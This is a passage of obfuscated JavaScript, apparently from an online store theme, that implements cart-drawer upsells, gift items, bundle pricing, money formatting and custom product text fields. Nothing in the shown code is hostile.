_0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return _0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]